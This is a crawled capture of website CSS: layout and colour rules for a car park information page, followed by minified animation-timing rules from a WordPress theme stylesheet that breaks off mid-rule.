.carparkMenu li a.a4:focus { background-image:none; box-shadow:0 5px 15px rgba(254,153,0,.3); }
.carparkMenu li a.a5 { background-image: url(../images/carpark-a5.png); background-color:#2FA5F7; box-shadow:0 5px 15px rgba(39,158,243,.1); }
.carparkMenu li a.a5:hover,
.carparkMenu li a.a5:focus { background-image:none; box-shadow:0 5px 15px rgba(39,158,243,.3); }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
.carparkMenuBox .container { padding:.4166667rem .5rem; width:auto; }
.carparkMenu li { padding:5px; }
.carparkMenu li a { height:.75rem; font-size:.22rem; line-height:.75rem; font-weight:600; }
.carparkMenu.forEN li a { height:1rem; }
.carparkMenu.forEN li a .pos span { font-size:.22rem; }
}
@media only screen and (max-width:768px) {
.carparkMenuBox .container { padding:.4166667rem .4rem; width:auto; }
.carparkMenu li { padding:5px; }
.carparkMenu li a { height:.75rem; font-size:.22rem; line-height:.75rem; font-weight:600; }
.carparkMenu.forEN li a { height:1.2rem; }
.carparkMenu.forEN li a .pos span { font-size:.24rem; }
}
@media only screen and (max-width:414px) {
.carparkMenuBox { background-size:100% 4rem; }
.carparkMenu li { display:table; padding:3px; }
.carparkMenu li a { display:table-cell; vertical-align: middle; padding:0 3px; height:60px; font-size:14px; line-height:1; font-weight:600; }
.carparkMenu.forEN { margin-left:-5px; margin-right:-5px; }
.carparkMenu.forEN li { padding-bottom:8px; display:inline-block; width:48%; }
.carparkMenu.forEN li a { height:1.8rem; }
.carparkMenu.forEN li a .pos span { font-size:18px; }
}
/* */
.mt-20 { margin-top: 20px; }
.carparkBox { margin-bottom:0; overflow:hidden; position:relative; }
.carparkBox .container { padding:70px 60px; }
.carparkBox .carpark-lay { padding:36px 0 50px 0; background-color:#fff; border-radius:15px; box-shadow:0 5px 15px rgba(43,75,168,.1); position:relative; }
.carparkBox .carpark-lay .bigtit { margin:0 -10px 40px -10px; padding:25px 100px; background-color:#294CA8; overflow:hidden; position:relative; z-index:10; }
.carparkBox .carpark-lay .bigtit h2 { font-size:42px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.carparkBox .carpark-lay .bigtitdot { position:relative; z-index:5; }
.carparkBox .carpark-lay .bigtitdot:before { display:block; content:''; position:absolute; top:-40px; left:-10px; margin-top:-10px; margin-left:-10px; border:10px solid transparent; border-right-color:#001A66; z-index:5; }
.carparkBox .carpark-lay .bigtitdot:after { display:block; content:''; position:absolute; top:-40px; right:-10px; margin-top:-10px; margin-right:-10px; border:10px solid transparent; border-left-color:#001A66; z-index:5; }
.carparkBox .carpark-lay .content { margin-bottom:20px; padding:0;  }
.carparkBox .carpark-lay .conttit { margin:40px 60px 15px; padding:17px 10px 15px 40px; font-size:24px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.carparkBox .carpark-lay .conttit:first-child { margin-top: 0; }
.carparkBox .carpark-lay .conttit:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.carparkBox .carpark-lay .contentsbox { position: relative; width: 100%; }
.carparkBox .carpark-lay .contentsbox .layer .col.full { width:100%; }
.carparkBox .carpark-lay .contentsbox .container { padding: 0; width: 100%; }
.carparkBox .carpark-lay .contentsbox .layer .col .txt { margin-top:-10px;}
.carparkBox .carpark-lay .contentsbox .layer .col .txt p { margin-bottom: 10px; color: #000; }
.carparkBox .carpark-lay .contentsbox .layer .col.col-full { float: none; width: 100%; padding: 0 15px; }
.carparkBox .carpark-lay .contentsbox .layer .col.col-full .pic-full { padding: 15px 15px 50px; text-align: center;}
.carparkBox .carpark-lay .contentsbox .layer .col .txt span.strong { display: block; color: #000; font-weight: 600; }
.carparkBox .carpark-lay .contentsbox .layer .col .txt span.li { display: block; margin: 0 0 10px; padding: 8px 0 0 10px; color: #000; font-size: 18px; line-height: 1.2; }

.carparkBox .carpark-lay .contlist { margin:0 60px; overflow:hidden; position:relative; }
.carparkBox .carpark-lay .contlist .one { overflow:hidden; position:relative; }
.carparkBox .carpark-lay .contlist .one-name { margin-bottom:15px; padding:12px 10px 10px 60px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:20px; overflow:hidden; position:relative; }
.carparkBox .carpark-lay .contlist .one-name:before { position:absolute; display:block; content:''; left:10px; top:0; width:40px; height:40px; background:url(../images/carpark-dot1.png) no-repeat center center; background-size:22px; opacity:.4; z-index:10; }
.carparkBox .carpark-lay .contlist .one-txts { padding:5px 20px 0 60px; margin-bottom:20px; overflow:hidden; position:relative; }
.carparkBox .carpark-lay .contlist .one-txts:before { display:block; content:''; position:absolute; left:29px; top:0; width:2px; height:100%; background-color:#ddd; }
.carparkBox .carpark-lay .contlist .one-txts p { margin-bottom:10px; font-size:16px; color:#000; text-align:left; line-height:1.4; }
.carparkBox .carpark-lay .contlist .one-txts p >img { display:block; float:left; margin:0 40px 20px 0; }
.carparkBox .carpark-lay .contlist .one-txts .list { margin-bottom:10px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.carparkBox .carpark-lay .contlist .one-txts .list li { margin-bottom:10px; }
.carparkBox .carpark-lay .contlist .one-txts .listnum { margin-bottom:15px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.carparkBox .carpark-lay .contlist .one-txts .listnum li { margin-bottom:10px; font-weight:700; }
.carparkBox .carpark-lay .contlist .one-txts .listnum li p { margin-top:5px; margin-bottom:14px; padding-left:2em; font-weight:400; }
.carparkBox .carpark-lay .contlist .one-txts strong { font-weight:700; }
.carparkBox .carpark-lay .contlist .one-pic img { display:block; margin:8px auto 40px; max-width:100%; }
.carparkBox .carpark-lay .contlist.modea .one-name { margin-bottom:15px; padding:12px 10px 10px 40px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.carparkBox .carpark-lay .contlist.modea .one-name:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.carparkBox .carpark-lay .contlist.modea .one-txts { padding:5px 30px 0 30px; margin-bottom:20px; overflow:hidden; position:relative; }
.carparkBox .carpark-lay .contlist.modea .one-txts:before { display:none; }
.carparkBox .txts-row { padding:5px 0 15px; position:relative; }
.carparkBox .txts-row:after { display:block; content:''; width:100%; height:0; overflow:hidden; }
.carparkBox .txts-row .col-l { float:left; width:50%; }
.carparkBox .txts-row .col-r { float:right; margin-right:0; width:46%; }
.carparkBox .txts-pic { margin:15px 0; }
.carparkBox img { display:block; margin:0 auto; max-width:100%; border-radius:0; overflow:hidden; }
.carparkBox.carpark1 { background-color:#B8D1F3; }
.carparkBox.carpark1 .carpark-lay .contlist.modea .one-name { color:#294CA8; background-color:#f8f8f8; }
.carparkBox.carpark1 .carpark-lay .contlist.modea .one-name:before { background-color:#294CA8; }
.carparkBox.carpark1 .carpark-lay .contentsbox .layer .col .line { top:54px; }

.carparkBox.carpark2 { background-color:#FFE0EB; }
.carparkBox.carpark2 .pics { margin: 40px 60px; padding:0 15px; position: relative;}
.carparkBox.carpark2 .pics:before {  content: '';  display: block;  position: absolute;  left: 0;  right: 0;  bottom: 0;
  height: 80%;  border: 6px solid #F15E99;  opacity: .2;  z-index: 1;}
.carparkBox.carpark2 .pics .one { float: left;    padding: 0 21px 42px;    width: 50%;    position: relative;    z-index: 10;}
.carparkBox.carpark2 .pics .one img { display: block; width:100%; box-shadow: 0 0 18px rgba(241,94,153,.6); }
.carparkBox.carpark2 .pics:after {    content: '';    display: block;    height: 0;    clear: both;}
.carparkBox.carpark2 .carpark-lay .bigtit { background-color:#DD3374; }
.carparkBox.carpark2 .carpark-lay .bigtitdot:before { border-right-color:#981B4A; }
.carparkBox.carpark2 .carpark-lay .bigtitdot:after { border-left-color:#981B4A; }
.carparkBox.carpark2 .carpark-lay .conttit { color:#DD3374; background-color:#FFE9F1; }
.carparkBox.carpark2 .carpark-lay .conttit:before { display: none;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .pic { }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(241,94,153,.6); }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .pic:after { border-color: #F15E99; }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .line { top:52px; background-color: #F15E99; }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt {  }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt p.dl { position: relative; overflow: hidden;   margin-bottom: 16px; padding-left: 20px; line-height: 1.3; }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt span.dt { display: block; float: left; margin: 0 10px 0 10px; font-size: inherit; color:#000; line-height:36px;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt span.dd { display: block; margin:0 0 0 35px; font-size: inherit; color:#000; line-height:36px;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col:nth-child(even) { padding-bottom: 0; }
.carparkBox.carpark2 .carpark-lay .contlist.modea .one-name { color:#DD3374; background-color:#FFE9F1; }
.carparkBox.carpark2 .carpark-lay .contlist.modea .one-name:before { background-color:#DD3374; }

.carparkBox.carpark3 { background-color:#DAD6E6; }
.carparkBox.carpark3 .carpark-lay .bigtit { background-color:#443284; }
.carparkBox.carpark3 .carpark-lay .bigtitdot:before { border-right-color:#330066; }
.carparkBox.carpark3 .carpark-lay .bigtitdot:after { border-left-color:#330066; }
.carparkBox.carpark3 .carpark-lay .conttit { color:#443284; background-color:#eeedfc; }
.carparkBox.carpark3 .carpark-lay .conttit:before { display: none;}
.carparkBox.carpark3 .carpark-lay .content  {  }
.carparkBox.carpark3 .carpark-lay .content .contpic{ border: 6px solid rgba(80,58,163,0.5);}
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .pic { }
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(102,134,255,.4); }
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .pic:after { border-color: #6686FF; border-width:8px; }
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .line { top:52px; background-color: #6686FF; }
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .txt {  }
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .txt p.dl { position: relative; overflow: hidden;   margin-bottom: 16px; padding-left: 20px; line-height: 1.3; }
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .txt span.dt { display: block; float: left; margin: 0 10px 0 10px; font-size: inherit; color:#000; line-height:36px;}
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .txt span.dd { display: block; float: left; margin:0 0 0 10px; font-size: inherit; color:#000; line-height:36px;}
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col:nth-child(even) { padding-bottom: 0; }


.carparkBox.carpark4 { background-color:#FFDFBF; }
.carparkBox.carpark4 .carpark-lay .bigtit { background-color:#FD9704; }
.carparkBox.carpark4 .carpark-lay .bigtitdot:before { border-right-color:#D96D00; }
.carparkBox.carpark4 .carpark-lay .bigtitdot:after { border-left-color:#D96D00; }
.carparkBox.carpark4 .carpark-lay .contlist.modea .one-name { color:#FD9704; background-color:#FFEBCC; }
.carparkBox.carpark4 .carpark-lay .contlist.modea .one-name:before { background-color:#FD9704; }
.carparkBox .itemlist { margin:0 60px; position: relative; overflow: hidden;}
.carparkBox .itemlist .item { float: left; width:33.33%; padding:20px; vertical-align: middle; }
.carparkBox .itemlist .item .item-face { }
.carparkBox .itemlist .item .item-name { display: table; margin: 20px 0 0 0; width:100%; min-height: 70px; }
.carparkBox .itemlist .item .item-name p { display: table-cell; padding:15px 5px; font-size: 18px; line-height: 20px; text-align: center; color:#FF7F00; background-color:#f6f6f6; vertical-align: middle;}

.carparkBox.carpark5 { background-color:#BFDFFF; }
.carparkBox.carpark5 .carpark-lay .bigtit { background-color:#259DF3; }
.carparkBox.carpark5 .carpark-lay .bigtitdot:before { border-right-color:#294CA8; }
.carparkBox.carpark5 .carpark-lay .bigtitdot:after { border-left-color:#294CA8; }
.carparkBox.carpark5 .carpark-lay .contlist.modea .one-name { color:#259DF3; background-color:#D6F2FC; }
.carparkBox.carpark5 .carpark-lay .contlist.modea .one-name:before { background-color:#259DF3; }
.carparkBox.carpark5 .carpark-lay p { margin: 20px 50px; padding:20px 50px; font-size: 18px; line-height: 30px; color:#000 ; background-color: #f6f6f6; }
.carparkBox.carpark5 .itemlist .item {position: relative; }
.carparkBox.carpark5 .itemlist .item .item-name p { color:#259DF3; background-color:#f6f6f6}
.carparkBox.carpark5 .itemlist .item .item-doc { position: absolute; left:20px; top:20px; right:20px; bottom: 20px; z-index: 10; padding:50px 10px 0 40px; color:#259DF3; border:4px solid #E7F7FE; background-color: #E7F7FE;}
.carparkBox.carpark5 .itemlist .item .item-doc p { margin-bottom: 20px; font-size: 18px; line-height: 1; }
.carparkBox.carpark5 .itemlist .item .item-doc p strong { font-size: 20px;}
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
.carparkBox .container { padding:.6rem .5rem; width:auto; }
.carparkBox .carpark-lay .bigtit { padding:.2rem .5rem; }
.carparkBox .carpark-lay .bigtit h2 { font-size:.35rem; }
.carparkBox .carpark-lay .content { margin-bottom:.18rem; padding:0 0;  }
.carparkBox .carpark-lay .conttit { margin: 0 .4768rem 12px; font-size: .28rem; }
.carparkBox .carpark-lay .contentsbox .layer .col .txt { font-size:16px; }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .pic {width: 4rem;}
.carparkBox.carpark5 .itemlist .item .item-doc { padding:.416666rem .0833rem 0 .26rem; }
.carparkBox.carpark5 .itemlist .item .item-doc p { margin-bottom: .15rem; font-size: .15rem; }
}
@media only screen and (min-width:768px) and (max-width:980px) {
  .carparkBox .itemlist .item  { padding: 10px; }
  .carparkBox .itemlist .item .item-name p { font-size: .15rem;}
  .carparkBox.carpark5 .itemlist .item .item-doc { left: 10px; top:10px; right:10px; bottom:10px;  }

}
@media only screen and (max-width:768px) {
.carparkBox .container { padding:.6rem .4rem; width:auto; }
.carparkBox.carpark1 .container { padding-top:.45rem; }
.carparkBox .carpark-lay { padding:.3rem 0 .4rem; }
.carparkBox .carpark-lay .bigtit { margin-bottom:.5rem; padding:.3rem .5rem; }
.carparkBox .carpark-lay .bigtit h2 { font-size:.35rem; }
.carparkBox .carpark-lay .bigtitdot:before,
.carparkBox .carpark-lay .bigtitdot:after { top:-.5rem; }
.carparkBox .carpark-lay .content { margin-bottom:.18rem; padding:0 0;  }
.carparkBox .carpark-lay .conttit { margin: 0 .4768rem 12px; }
.carparkBox .carpark-lay .contlist .one-txts .list,
.carparkBox .carpark-lay .contlist .one-txts .listnum,
.carparkBox .carpark-lay .contlist .one-txts p { font-size:14px; }
.carparkBox .txts-row .col-r { float:none; width:100%; padding:10px 0 20px; }
.carparkBox .txts-row .col-l { float:none; width:100%; }
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .pic { width:82%; }
.carparkBox.carpark2 .contentsbox .layer .col:before { display: none;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt { padding-left: 20px;}
.carparkBox.carpark3 .carpark-lay .content { padding-left:0; padding-right:0;}
.carparkBox .itemlist { margin: 0 .6rem; }
.carparkBox .itemlist .item { margin-bottom: 10px ; width:50%; padding: 10px;}
.carparkBox.carpark5 .itemlist .item .item-doc { left: 10px; top:10px; right:10px; bottom:10px;  }
.carparkBox.carpark3 .contentsbox .layer .col:before { display: none;}
}
@media only screen and (max-width:414px) {
.carparkBox .container { padding:1rem .4rem; width:auto; }
.carparkBox.carpark1 .container { padding-top:.6rem; }
.carparkBox .carpark-lay { padding:.4rem 0 .4rem; }
.carparkBox .carpark-lay .bigtit { margin-bottom:.5rem; padding:.3rem .5rem; }
.carparkBox .carpark-lay .bigtit h2 { font-size:20px; }
.carparkBox .carpark-lay .conttit { padding: 10px 8px; font-size: 19px; }
.carparkBox .carpark-lay .content { margin-bottom:.18rem; padding:0 0;  }
.carparkBox .carpark-lay .contlist .one-name { padding:8px 10px 6px 30px; font-size:18px; }
.carparkBox .carpark-lay .contlist .one-name:before { left:0; top:50%; margin-top:-20px; margin-left:-2px; background-size:16px; }
.carparkBox .carpark-lay .contlist .one-txts:before { left:14px; width:1px; }
.carparkBox .carpark-lay .contlist .one-txts { padding:5px 10px 0 32px; }
.carparkBox .carpark-lay .contlist.modea .one-name { padding:8px 10px 6px 30px; font-size:18px; }
.carparkBox .carpark-lay .contlist.modea .one-txts { padding:5px 10px 0 10px; }
.carparkBox .carpark-lay .contlist .one-txts p { margin-bottom:15px; font-size:14px; line-height:1.4; }
.carparkBox .carpark-lay .contlist .one-txts .list li { margin-bottom:15px; }
.carparkBox .contentsbox .layer:last-child { padding-bottom:20px;}
.carparkBox .contentsbox .layer .col { padding:20px .5333rem 20px;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .pic { width:82%; }
.carparkBox.carpark2 .contentsbox .layer .col:before { display: none;}
.carparkBox.carpark2 .pics { 
  margin: 40px 0.53333rem;
  padding: 0;
  overflow: hidden; }
  .carparkBox.carpark2 .pics:before { border-width: 10px; top:0; height: 100%;}
.carparkBox.carpark2 .pics .one {margin: 20px auto; padding:0 20px;  width: 100%;    z-index: 10;}

.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt { padding-left: 0;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt p.dl {position: relative;
  overflow: hidden;
  margin-bottom: 16px;
  padding-left: 20px;
  line-height: 1.3;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt span.dt {display: block;
  float: left;
  margin: 0 10px 0 -20px;
  font-size: inherit;
  color: #000;
  line-height: 1.3;}
.carparkBox.carpark2 .carpark-lay .contentsbox .layer .col .txt span.dd { display: block;
  float: left;
  margin: 0 0 0 0;
  font-size: inherit;
  color: #000;
  line-height: 1.3;}
.carparkBox.carpark3 .carpark-lay .content { padding-left: 0; padding-right: 0;}
.carparkBox.carpark3 .carpark-lay .content .contpic { border:2px; margin-bottom: 15px;}
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .txt p.dl {position: relative;
  overflow: hidden;
  margin-bottom: 16px;
  padding-left: 20px;
  line-height: 1.3;}
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .txt span.dt {display: block;
  float: left;
  margin: 0 10px 0 -20px;
  font-size: inherit;
  color: #000;
  line-height: 1.3;}
.carparkBox.carpark3 .carpark-lay .contentsbox .layer .col .txt span.dd { display: block;
  float: left;
  margin: 0 0 0 0;
  font-size: inherit;
  color: #000;
  line-height: 1.3;}
.carparkBox .itemlist { margin: 0 .2rem; }
.carparkBox .itemlist .item { margin-bottom: 10px ; width:50%; padding: 0 .1rem;}
.carparkBox .itemlist .item:nth-child(odd) { clear: both;}
.carparkBox .itemlist .item .item-name { margin: 10px 0; }
.carparkBox .itemlist .item .item-name p { padding:15px 5px; font-size: 14px; line-height: 1; }
.carparkBox.carpark5 .itemlist .item .item-name { min-height: 50px;}
.carparkBox.carpark5 .itemlist .item:nth-child(5) { width:100% ; float: none; margin:0 auto;}
.carparkBox.carpark5 .itemlist .item:last-child { width:100%; float: none; margin:30px auto;}
.carparkBox.carpark5 .itemlist .item:last-child .item-face { display: none;}
.carparkBox.carpark5 .itemlist .item:last-child .item-name { display: none;}
.carparkBox.carpark5 .itemlist .item .item-doc { position: relative; left: 0; top:0; right: 0; bottom: 0; padding:20px 5px 0 20px;  }
.carparkBox.carpark5 .carpark-lay p { margin: 20px; padding: 20px; line-height: 30px; font-size: 16px;}
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.seapointcorp.com/wp-content/themes/seapoint/css/custom.css?v0.15
body_size: 2629
content:
[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] 